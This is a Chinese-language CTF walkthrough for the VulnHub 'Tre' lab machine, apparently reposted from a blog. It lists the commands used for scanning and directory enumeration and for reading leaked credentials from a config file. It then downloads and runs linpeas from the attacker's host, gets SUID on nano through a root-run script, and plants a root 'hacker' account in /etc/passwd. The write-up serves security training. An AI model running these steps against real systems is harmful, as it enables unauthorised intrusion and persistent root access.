今天实践的是vulnhub的Tre镜像,下载地址,https://download.vulnhub.com/tre/Tre.zip,用workstation导入,做地址扫描,sudo netdisco 2023-5-3 19:37:25 Author: 云计算和网络安全技术实践(查看原文) 阅读量:22 收藏

今天实践的是vulnhub的Tre镜像,

下载地址,https://download.vulnhub.com/tre/Tre.zip,

用workstation导入,做地址扫描,

sudo netdiscover -r 192.168.177.0/24,有地址了,130就是,



sudo nmap -sS -sV -T5 -A -p- 192.168.177.130,

有web服务,做一下php文件扫描,

dirb http://192.168.177.130 /usr/share/wordlists/dirb/big.txt -X .php,

浏览器访问http://192.168.177.130/adminer.php,

继续做目录扫描,

dirb http://192.168.177.130 /usr/share/wordlists/dirb/big.txt,

继续浏览器访问http://192.168.177.130/mantisbt/config,

获取到用户名密码信息,

username: mantissuser

password: [email protected]

database: mantis

浏览器登录http://192.168.177.130/adminer.php,

找到用户名密码的信息,

获取到tre/[email protected]!,

ssh登录,ssh [email protected],不是root,需要提权,

用linpeas查找root权限程序,

下载目前最新版本,wget https://github.com/carlospolop/PEASS-ng/releases/download/20230425-bd7331ea/linpeas.sh,

开个http下载服务,python2 -m SimpleHTTPServer,

进入临时目录,cd /tmp,

下载wget http://192.168.177.131:8000/linpeas.sh,

修改权限,chmod +x linpeas.sh,执行,./linpeas.sh,

获取到/usr/bin/check-system,

查看权限,ls -la /usr/bin/check-system,

寻找nano,whereis nano,查看权限,ls -la /usr/bin/nano,

编辑check-system,/usr/bin/nano /usr/bin/check-system,

加入chmod +s /usr/bin/nano,

sudo -l查看,

重启系统,sudo shutdown -r now,

重启后查看nano权限,ls -la /usr/bin/nano,

编辑passwd文件,/usr/bin/nano /etc/passwd,

加入hacker:sa3tHJ3/KuYvI:0:0:hacker:/root:/bin/bash

切到hacker,su hacker,id确认是root,

如有侵权请联系:admin#unsafe.sh